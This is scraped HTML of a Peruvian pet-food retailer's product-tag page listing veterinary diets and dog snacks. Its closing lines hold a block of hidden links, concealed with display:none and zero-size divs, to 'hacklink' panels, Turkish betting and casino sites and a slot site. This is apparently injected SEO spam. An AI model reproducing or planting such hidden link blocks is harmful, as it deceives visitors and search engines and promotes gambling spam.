							<h2 class="woocommerce-loop-product__title">MV Dieta Prescripta Gastrointestinal</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/mv-dieta-prescripta-gastrointestinal/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6360 status-publish last instock product_cat-diestas-prescriptas-mv product_tag-alimento product_tag-alimento-seco product_tag-alimentos-holliday product_tag-perro product_tag-castrados product_tag-ciudado-digestivo product_tag-cuidados-de-urgencia product_tag-dietas-prescriptas-mv product_tag-holliday product_tag-nutricion product_tag-obesidad-y-diabetes has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-obesidad/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/OBE-P.png" alt="MV Dieta Prescripta Obesidad">			
						</a>

						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-obesidad/?usuario=">
							<h2 class="woocommerce-loop-product__title">MV Dieta Prescripta Obesidad</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/mv-dieta-prescripta-obesidad/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6362 status-publish first instock product_cat-diestas-prescriptas-mv product_tag-alimento product_tag-alimento-seco product_tag-alimentos-holliday product_tag-perro product_tag-cuidado-renal product_tag-cuidados-de-urgencia product_tag-dietas-prescriptas-mv product_tag-holliday product_tag-manejo-del-peso product_tag-nutricion has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-renal/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/RENAL-P.png" alt="MV Dieta Prescripta Renal">			
						</a>

						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-renal/?usuario=">
							<h2 class="woocommerce-loop-product__title">MV Dieta Prescripta Renal</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/mv-dieta-prescripta-renal/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6364 status-publish instock product_cat-diestas-prescriptas-mv product_tag-alimento product_tag-alimentos product_tag-alimentos-holliday product_tag-perro product_tag-ciudado-digestivo product_tag-cuidados-de-urgencia product_tag-dermatologia product_tag-dietas-prescriptas-mv product_tag-gastroenterologicos-holliday product_tag-holliday product_tag-manejo-del-peso product_tag-nutricion product_tag-sensibilidad-cutanea product_tag-sensibilidades has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/mv-sensibilidad-dietaria/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/SENSIB-P.png" alt="MV Sensibilidad Dietaria">			
						</a>

						<a href="https://www.gabrica.pe/product/mv-sensibilidad-dietaria/?usuario=">
							<h2 class="woocommerce-loop-product__title">MV Sensibilidad Dietaria</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/mv-sensibilidad-dietaria/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-623 status-publish instock product_cat-naturalis-perro product_cat-razas-medianas-y-grandes-naturalis-perro product_tag-alimento product_tag-alimento-seco product_tag-puppy product_tag-perro product_tag-ciudado-digestivo product_tag-ingredientes-naturales product_tag-intestinal product_tag-naturalis product_tag-naturalis-perro product_tag-neovia product_tag-nutricion product_tag-pediatria product_tag-razas-gigantes product_tag-razas-grandes product_tag-razas-medianas product_tag-sin-conservantes-artificiales has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/naturalis-cachorros-pollo-pavo-y-frutas/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/02/naturalis_essencial_dog_filhote_frango_peru_frutas.png" alt="Naturalis Filhote Frango Y Peru Frutas">			
						</a>

						<a href="https://www.gabrica.pe/product/naturalis-cachorros-pollo-pavo-y-frutas/?usuario=">
							<h2 class="woocommerce-loop-product__title">Naturalis Filhote Frango Y Peru Frutas</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/naturalis-cachorros-pollo-pavo-y-frutas/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





		





	





	





		





	





	





		





	





	





	





	





		





	





	





	





	





	





	





	





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-15317 status-publish last instock product_cat-perro-smartbones product_cat-smartbones product_cat-snack-smartbones product_cat-spectrum-brands product_tag-alimento product_tag-perro product_tag-nutricion product_tag-smartbones product_tag-snacks product_tag-spectrum-brands has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/smartbones-dental-mini-2/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2023/02/13702065-smartbones-dental-mini.png" alt="Smartbones Dental Mini">			
						</a>

						<a href="https://www.gabrica.pe/product/smartbones-dental-mini-2/?usuario=">
							<h2 class="woocommerce-loop-product__title">Smartbones Dental Mini</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/smartbones-dental-mini-2/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





	





	





	





	





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-15319 status-publish first instock product_cat-perro-smartbones product_cat-smartbones product_cat-snack-smartbones product_cat-spectrum-brands product_tag-alimento product_tag-perro product_tag-nutricion product_tag-smartbones product_tag-snacks product_tag-spectrum-brands has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/smartbones-mantequilla-de-mani-mini-2/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2023/02/13702014-smartbones-mantequilla-mani-mini.png" alt="SmartBones Mantequilla De Maní Mini">			
						</a>

						<a href="https://www.gabrica.pe/product/smartbones-mantequilla-de-mani-mini-2/?usuario=">
							<h2 class="woocommerce-loop-product__title">SmartBones Mantequilla De Maní Mini</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/smartbones-mantequilla-de-mani-mini-2/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





	





	





	





	





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-15321 status-publish instock product_cat-perro-smartbones product_cat-smartbones product_cat-snack-smartbones product_cat-spectrum-brands product_tag-alimento product_tag-perro product_tag-nutricion product_tag-smartbones product_tag-snacks product_tag-spectrum-brands has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/smartbones-pollo-mini-2/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2023/02/13702011-smartbones-pollo-mini.png" alt="SmartBones Pollo Mini">			
						</a>

						<a href="https://www.gabrica.pe/product/smartbones-pollo-mini-2/?usuario=">
							<h2 class="woocommerce-loop-product__title">SmartBones Pollo Mini</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/smartbones-pollo-mini-2/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





	





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-15325 status-publish instock product_cat-perro-smartbones product_cat-smartbones product_cat-snack-smartbones product_cat-spectrum-brands product_tag-alimento product_tag-perro product_tag-nutricion product_tag-smartbones product_tag-snacks product_tag-spectrum-brands has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/smartsticks-mantequilla-de-mani-3/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2023/02/SmartSticks-mantequilla-de-mani-espanol-1.png" alt="SmartSticks Mantequilla De Maní">			
						</a>

						<a href="https://www.gabrica.pe/product/smartsticks-mantequilla-de-mani-3/?usuario=">
							<h2 class="woocommerce-loop-product__title">SmartSticks Mantequilla De Maní</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/smartsticks-mantequilla-de-mani-3/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-15327 status-publish last instock product_cat-perro-smartbones product_cat-smartbones product_cat-snack-smartbones product_cat-spectrum-brands product_tag-alimento product_tag-perro product_tag-nutricion product_tag-smartbones product_tag-snacks product_tag-spectrum-brands has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/smartsticks-pollo-2/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2023/02/13702013-1-SmartBones-Sticks-Pollo-x5.png" alt="SmartSticks Pollo">			
						</a>

						<a href="https://www.gabrica.pe/product/smartsticks-pollo-2/?usuario=">
							<h2 class="woocommerce-loop-product__title">SmartSticks Pollo</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/smartsticks-pollo-2/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





</div></ul>
</div></div></div><div class="container">
	<nav class="woocommerce-pagination">
		<ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://www.gabrica.pe/product-tag/nutricion/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.gabrica.pe/product-tag/nutricion/page/2/">&rarr;</a></li>
</ul>
	</nav>
</div>
        <!--Footer-->
    <footer class="f-esp">
        <div class="container">
            <div class="row">
                <div class="col-md-3 redes">
                                                                        <h2>Síguenos</h2>
                                                <ul>
                                                            <li>
                                    <a aria-label="Facebook" target="_blank" class="ico-fb-esp" target="_blank" href="https://www.facebook.com/somosgabricape/"></a>
                                </li>
                                                                                                                    <li>
                                    <a aria-label="Instagram" target="_blank" class="ico-in-esp" target="_blank" href="https://www.instagram.com/somosgabricape/#"></a>
                                </li>
                                                                                        <li>
                                    <a aria-label="YouTube" target="_blank" class="ico-yo-esp" target="_blank" href="https://www.youtube.com/channel/UC4yCZU9ek1ctTdUJc5R_lng"></a>
                                </li>
                                                                                </ul>
                                    </div>
                <div class="col-md-3">
                    <div class="redes">
                                                                </div>
                                            <h2>Políticas</h2>
                                        <ul>
                                                    <li>
                                <a href="/politicas-de-tratamiento-de-datos/?usuario=esp">Política de Tratamiento de Datos Personales</a>
                            </li>
                        
                                                                                    <li>
                                    <a target="_blank" href="/politica-de-devoluciones/">Política de Devoluciones</a>
                                </li>
                            
                                                                            <li>
                            <a href="https://forms.gle/Duzsg4sBE2GEazvd8">Libro de reclamaciones</a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-3">
                                            <h2>Servicio al Cliente</h2>
                                        <ul>
                                                    <li class="tel-esp tel-co">
                                +51 (1)6429190                            </li>
                                                                                                    <li class="em-esp em-co">
                                servicioalcliente@gabrica.com.pe  pedidos@gabrica.com.pe                            </li>
                                            </ul>
                    <h2>Línea de Whatsapp</h2>
                    <ul>
                                                    <li><a target="_blank" href="https://wa.me/51964379378?text=Hola,%20Me%20puedes%20ayudar"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/whatsapp2.png" alt="Gabrica"> 964 379 378</a></li>
                                            </ul>
                </div>
                <div class="col-md-3 sec-cuatro">
                                                                        <a class="colombia" href="https://www.gabrica.co">Colombia</a>
                                                                            <a class="chilep" href="https://www.gabrica.cl">Chile</a>
                                                                <div class="copyr">
                        <p class="text-center">© Copyright Gabrica 2019</p>
                    </div>
                                            <ul>
                            <li>
                                <a class="text-left" href="https://www.gabrica.pe/empleos/">Trabaja con nosotros</a>
                            </li>
                        </ul>
                                    </div>
            </div>
        </div>
    </footer>
    <div class="top">
        <img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/subir-scroll-1.png" alt="up"/>
    </div>
    <script>jQuery(".search20").keyup(function(){let txt=jQuery(this).val();if(txt.length>=3){jQuery.ajax({type:'POST',url:'/prueba-buscador-productos',data:jQuery('#bus').serialize(),success:function(result){jQuery('.resultados').html(result);}});}else{jQuery('.resultados').html('');}if(txt.length<3||txt==''){jQuery('.resultados').html('');}});jQuery(".search202").keyup(function(){let txt=jQuery(this).val();if(txt.length>=3){jQuery.ajax({type:'POST',url:'/prueba-buscador-productos',data:jQuery('#bus2').serialize(),success:function(result){jQuery('.resultados2').html(result);}});}else{jQuery('.resultados2').html('');}if(txt.length<3||txt==''){jQuery('.resultados2').html('');}});</script>    
    <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.0/dist/lazyload.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYF4C2MRH9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-XYF4C2MRH9');</script>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gabrica_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.gabrica.pe"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;Nutrici\u00f3n&amp;rdquo;","@id":"https://www.gabrica.pe/product-tag/nutricion/"}}]}</script>        <script data-cfasync="false">window.dFlipLocation='https://www.gabrica.pe/wp-content/plugins/3d-flipbook-dflip-lite/assets/';window.dFlipWPGlobal={"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>
      <script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/shortcode-toc/assets/vendor/js/anchorific.js" id="anchorific-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/acciones.js" id="acciones-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/owl.support.js" id="owl.support-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/owl.autoplay.js" id="owl.autoplay-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/easyzoom.js" id="easyzoom-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/ubicaciones-ajax.js" id="ubicaciones-ajax-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/formularios-ajax.js" id="formularios-ajax-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/jquery.mobile.custom.min.js" id="jquery.mobile.custom.min-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/Drift.min.js" id="Drift-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">//<![CDATA[
var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gabrica.pe/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//]]></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<div style="display: none;">
  <a href="https://slotheaven.org/" style="display:none;">เว็บตรงลิขสิทธิ์แท้ slotheaven.org ฝากถอนออโต้</a>
</div>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
</body>
</html></div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/page-ciudad.php
body_size: 19
content:




<script></script>

